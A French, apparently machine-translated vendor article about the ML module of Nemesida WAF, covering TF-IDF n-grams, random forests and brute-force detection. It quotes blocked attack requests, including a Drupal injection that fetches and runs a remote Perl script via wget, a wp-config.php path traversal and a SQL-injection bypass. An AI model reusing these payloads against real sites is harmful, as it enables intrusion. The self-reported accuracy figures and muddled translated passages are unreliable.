
À propos de la façon dont nous avons développé un module d'apprentissage automatique, pourquoi nous avons abandonné les réseaux de neurones dans le sens d'algorithmes classiques, quelles attaques sont détectées en raison de la distance de Levenshtein et de la logique floue, et quelle méthode de détection d'attaque (ML ou signature) fonctionne plus efficacement.
Utiliser l'apprentissage automatique pour détecter les attaques
En regardant la popularité croissante des requêtes ML (ainsi que la cybersécurité) sur Google:

et sachant que les requêtes HTTP sont en texte brut (bien que sans signification), et la syntaxe du protocole vous permet d'interpréter les données comme des chaînes:
Exemple de demande légitime28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
Exemple d'une demande illégitime28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
nous avons décidé d'essayer de mettre en œuvre un module d'apprentissage automatique pour détecter les attaques sur une application Web.
Avant de commencer le développement, nous formulons le problème:
Apprendre au module d'apprentissage automatique à détecter les attaques sur les applications Web par le contenu de la requête HTTP, c'est-à-dire à classer les requêtes (au moins binaires: requête légitime ou illégitime).
Utilisation du schéma général de classification des chaînes
Source: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniquesnous l'analyserons

et adaptation à notre tâche:
Étape 1. Traitement du trafic.
Nous analysons les requêtes HTTP entrantes avec la possibilité de les bloquer.
Étape 2. Définition des signes.
Le contenu des requêtes HTTP n'est pas un texte significatif, donc pour travailler avec
nous n'utilisons pas des mots, mais des n-grammes (choisir n est également une tâche distincte).
Étapes 3 et 4. Filtrage.
Les étapes se rapportent davantage à un texte significatif, elles ne sont donc pas nécessaires pour résoudre le problème, nous l'excluons.
Étape 5. Convertissez en vue vectorielle.
Sur la base de l'analyse de la recherche scientifique et des prototypes existants, un schéma a été construit
le fonctionnement du module d'apprentissage automatique, et après analyse des données, un espace caractéristique est formé d'éléments. Comme la plupart des fonctionnalités sont textuelles, elles ont été vectorisées pour une utilisation ultérieure dans l'algorithme de reconnaissance. Et comme les champs de requête ne sont pas des mots séparés, et sont souvent constitués de séquences de caractères, il a été décidé d'utiliser une approche basée sur une analyse de la fréquence d'apparition des n-grammes (TFIDF,
ru.wikipedia.org/wiki/TF-IDF ).
Le problème de la détection des attaques d'un point de vue mathématique a été formalisé comme un classique
tâche de classification (deux classes: trafic légitime et illégitime). Choix d'algorithmes
a été réalisée selon le critère d'accessibilité de la mise en œuvre et la possibilité de tests. Le meilleur
L'algorithme d'accentuation du gradient (AdaBoost) s'est montré en quelque sorte. Ainsi, après la formation, la prise de décision Nemesida WAF est basée sur les propriétés statistiques.
analysé les données et non sur la base de signes (signatures) déterminés d'attaques.
Dans la figure ci-dessous, vous pouvez voir comment la conversion classique pour un texte significatif est effectuée:
 Source: habr.com/company/ods/blog/329410
Source: habr.com/company/ods/blog/329410Dans notre cas, au lieu d'un «sac de mots», nous utilisons des n-grammes.
Étape 6. Mise en évidence du dictionnaire des signes.
Nous prenons le résultat de l'algorithme TFIDF et réduisons le nombre de signes (contrôle,
par exemple paramètre de fréquence).
Étape 7. Apprentissage de l'algorithme.
Nous faisons le choix de l'algorithme et de sa formation. Après la formation (pendant la reconnaissance), seuls les blocs 1, 5, 6 + travail de reconnaissance.
Sélection d'algorithme

Lors du choix d'un algorithme d'apprentissage, pratiquement tout ce qui était inclus dans le package scikit-learn a été pris en compte.
L'apprentissage en profondeur offre une grande précision, mais:
- il nécessite des dépenses importantes en ressources, tant pour le processus d'apprentissage (sur le GPU) que pour le processus de reconnaissance (l'inférence peut également se faire sur le CPU);
- le temps nécessaire pour traiter la demande dépasse considérablement le temps de traitement en utilisant des algorithmes classiques.
Étant donné que tous les utilisateurs potentiels de Nemesida WAF n'auront pas la possibilité d'acheter un serveur avec un GPU pour l'apprentissage en profondeur, et que le temps de traitement des demandes est un facteur clé, nous avons décidé d'utiliser des algorithmes classiques qui, avec un bon échantillon de formation, fournissent une précision proche des méthodes d'apprentissage en profondeur et évoluent bien à n'importe quelle plate-forme.
| Algorithme classique | Réseaux de neurones multicouches |
|---|
1. Haute précision uniquement avec un bon échantillon d'entraînement.
2. Pas exigeant sur le matériel.
| 1. Exigences matérielles élevées (GPU).
2. Le temps de traitement des requêtes dépasse considérablement le temps de traitement en utilisant des algorithmes classiques.
|
Le WAF pour protéger les applications Web est un outil nécessaire, mais tout le monde n'a pas la possibilité d'acheter ou de louer un équipement coûteux avec un GPU pour sa formation. De plus, le temps de traitement des demandes (en mode IPS standard) est un indicateur critique. Sur la base de ce qui précède, nous avons décidé de nous attarder sur l'algorithme d'apprentissage classique.
Stratégie de développement ML
Lors du développement du module d'apprentissage automatique (Nemesida AI), la stratégie suivante a été utilisée:
- Nous fixons le niveau de faux positifs à la valeur (jusqu'à 0,04% en 2017, jusqu'à 0,01% en 2018);
- Augmenter le niveau de détection au maximum à un niveau donné de faux positifs.
En fonction de la stratégie choisie, les paramètres du classificateur sont sélectionnés en tenant compte de la satisfaction de chacune des conditions, et le résultat de la résolution du problème de génération d'échantillons d'apprentissage de deux classes sur la base du modèle d'espace vectoriel (trafic légitime et attaques) affecte directement la qualité du classificateur.
L'échantillon de formation du trafic illégitime est basé sur la base de données existante des attaques reçues de diverses sources, et le trafic légitime est basé sur les demandes reçues par l'application Web protégée et reconnues par l'analyseur de signature comme légitimes. Cette approche vous permet d'adapter le système de formation Nemesida AI à une application Web spécifique, en réduisant le niveau de faux positifs au minimum. La taille de l'échantillon généré de trafic légitime dépend de la quantité de RAM libre sur le serveur sur lequel le module d'apprentissage automatique fonctionne. Le paramètre recommandé pour la formation du modèle est de 400 000 requêtes avec 32 Go de RAM libre.
Validation croisée: sélectionnez le coefficient
En utilisant la valeur optimale des coefficients pour la validation croisée, nous avons sélectionné une méthode basée sur une forêt aléatoire (Random Forest), qui nous a permis d'atteindre les indicateurs suivants:
- nombre de faux positifs (FP): 0,01%
- nombre de passes (FN) 0,01%
Ainsi, la précision de détection des attaques sur une application web par le module Nemesida AI est de 99,98%.
Le résultat du module ML
Demandes bloquées par un ensemble de symptômes d'anomalie...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
Tentative de contournement WAF...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Demande manquée par la méthode de signature mais bloquée par MLHost: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -
Bloquer les attaques par force brute
La détection des attaques par force brute (BF) est un élément important du WAF moderne. La détection de telles attaques est plus facile que SQLi, XSS et autres. De plus, la détection des attaques BF est effectuée sur les copies de trafic, sans affecter le temps de réponse de l'application Web.
Dans Nemesida AI, les attaques par force brute sont identifiées comme suit:
1. Nous analysons les copies des demandes reçues par l'application Web.
2. Nous extrayons les données nécessaires à la prise de décision (IP, URL, ARGS, BODY).
3. Nous filtrons les données reçues, à l'exclusion des URI non cibles pour réduire le nombre de faux positifs.
4. Nous calculons les distances mutuelles entre les requêtes (nous avons choisi la distance de Levenshtein et la logique floue).
5. Sélectionnez les demandes d'une IP vers un URI spécifique car elles sont proches, ou les demandes de toutes les IP vers un URI spécifique (pour identifier les attaques BF distribuées) dans une fenêtre de temps spécifique.
6. Nous bloquons la ou les sources de l'attaque lorsque les valeurs de seuil sont dépassées.
Apprentissage automatique ou analyse de signature
Pour résumer, nous mettons en évidence les caractéristiques de chaque méthode:
| Analyse de signature | Apprentissage automatique |
|---|
Avantages:
1. La vitesse de traitement des demandes est plus élevée.
Inconvénients:
1. Le nombre de faux positifs est plus élevé;
2. La précision de détection des attaques est plus faible;
3. ne révèle pas de nouveaux signes d'attaques;
4. Ne détecte pas les anomalies (y compris les attaques par force brute);
5. Incapable d'évaluer le niveau des anomalies;
6. Toutes les attaques ne sont pas possibles pour faire une signature.
| Avantages:
1. Détecte les attaques avec plus de précision;
2. Le nombre de faux positifs est minime;
3. Identifie les anomalies;
4. révèle de nouveaux signes d'attaques;
5. Nécessite des ressources matérielles supplémentaires.
Inconvénients:
1. La vitesse de traitement des demandes est plus faible.
|
Sur la base des nouveaux signes d'attaque détectés par le module ML, nous mettons à jour un ensemble de signatures, qui sont également utilisées dans
Nemesida WAF Free , une version gratuite qui fournit une protection de base pour une application Web, est facile à installer et à entretenir, et n'a pas de configuration matérielle élevée.
Conclusion: pour identifier les attaques sur une application web, une approche combinée basée sur l'apprentissage automatique et l'analyse de signature est nécessaire.